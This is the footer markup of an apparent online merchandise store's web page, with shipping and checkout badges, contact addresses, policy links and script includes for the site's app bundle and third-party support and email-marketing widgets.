  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;<span style="font-size: 11pt; font-family: Arial;" data-sheets-root="1">1</span>244 Tehama St, San Francisco, CA 94105, US<br /><strong>Our Warehouse</strong>: No. 108, Lane 334, Jingzhou Road, Beibei, Shanghai, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: akiramerch.com@merchmailservice.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer high-quality products which are specifically designed by our world-class team. We provide a variety of products that are both stylish and beautiful. This is not only to show your individual style, but also for you to share your individuality with others.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Akira Store - Official Akira Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://akiramerch.com/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://akiramerch.com/build/assets/app-nieszlfL.js" /><script type="module" src="https://akiramerch.com/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-06-26T09:15:59.000000Z\u0022,\u0022updated_at\u0022:\u00222025-06-26T09:15:59.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>

</body>
</html>
